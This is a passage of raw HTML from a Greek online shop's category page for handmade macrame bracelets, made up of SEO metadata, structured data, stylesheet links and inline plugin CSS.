

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelobarreta.com/product-category/woman/bracelets/%CE%BC%CE%B1%CE%BA%CF%81%CE%B1%CE%BC%CE%AD/
body_size: 45948
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://angelobarreta.com/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style id="et-divi-userfonts">@font-face { font-family: "el_manrope"; font-display: swap;  src: url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype"); }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="el" href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/" />
<link rel="alternate" hreflang="en" href="https://angelobarreta.com/product-category/women/bracelets-en/macrame-en/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/" />
<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Μακραμέ Archives - Angelo Barreta e-shop</title>
<meta name="description" content="Χειροποίητα βραχιόλια με κορδόνια και πλέξεις μακραμέ! Το μέγεθός τους αυξομειώνεται για να ταιριάζει απόλυτα σε κάθε χέρι! " />
<link rel="canonical" href="https://angelobarreta.com/product-category/woman/bracelets/μακραμέ/" />
<link rel="next" href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Μακραμέ Archives - Angelo Barreta e-shop" />
<meta property="og:description" content="Χειροποίητα βραχιόλια με κορδόνια και πλέξεις μακραμέ! Το μέγεθός τους αυξομειώνεται για να ταιριάζει απόλυτα σε κάθε χέρι! " />
<meta property="og:url" content="https://angelobarreta.com/product-category/woman/bracelets/μακραμέ/" />
<meta property="og:site_name" content="Angelo Barreta e-shop" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://angelobarreta.com/#website","url":"https://angelobarreta.com/","name":"Angelo Barreta e-shop","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://angelobarreta.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"CollectionPage","@id":"https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/#webpage","url":"https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/","name":"Μακραμέ Archives - Angelo Barreta e-shop","isPartOf":{"@id":"https://angelobarreta.com/#website"},"description":"Χειροποίητα βραχιόλια με κορδόνια και πλέξεις μακραμέ! Το μέγεθός τους αυξομειώνεται για να ταιριάζει απόλυτα σε κάθε χέρι! ","breadcrumb":{"@id":"https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/"]}]},{"@type":"BreadcrumbList","@id":"https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://angelobarreta.com/"},{"@type":"ListItem","position":2,"name":"Γυναικεία","item":"https://angelobarreta.com/product-category/woman/"},{"@type":"ListItem","position":3,"name":"Βραχιόλια","item":"https://angelobarreta.com/product-category/woman/bracelets/"},{"@type":"ListItem","position":4,"name":"Μακραμέ"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Angelo Barreta e-shop" href="https://angelobarreta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Angelo Barreta e-shop" href="https://angelobarreta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Angelo Barreta e-shop &raquo; Μακραμέ Κατηγορία" href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/feed/" />
<meta content="Night Shift v.1.0" name="generator"/><link rel='stylesheet' id='sbi_styles-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/mk9zoq2d/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/lwny0lvd/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/8k4xafhf/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/fhmt0f13/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/6kiega15/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/2yfxrfr1/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/fpok2z97/hjwaj.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/1zv9p7tu/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/qt4kuzpl/hjwaj.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='rmp-menu-styles-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/jo97iyqg/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/ma5rr1sk/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/m190qnwh/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/dj4nn1gj/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/m8znkf5f/hjwaj.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/33ctr0n/hjwaj.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/9h5c1lsg/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/2nxruqd2/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='IBFW_front_style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/g25g4n9m/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wooac-feather-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/8jp1qtwn/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wooac-frontend-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/degdiulq/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/f2veqf5c/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/70bw3bal/hjx4k.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/6k18md1x/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/kxxrn1oc/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/g505yi89/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='woofunnels-aero-checkout-styles-css'  href='//angelobarreta.com/wp-content/plugins/woofunnels-aero-checkout/builder/divi/styles/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/10irly41/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-font-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/qk22mjq/hjwaj.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/2rentv96/hjwaj.css' type='text/css' media='all' />
<style id='wpmenucart-inline-css' type='text/css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
</style>
<link rel='stylesheet' id='photoswipe-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/961iq5vq/hjww3.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/k0d2xppf/hjww3.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/fxor1rf/hjwaj.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
#moove_gdpr_cookie_modal .switch .slider:after,
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
font-weight: inherit				}
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container 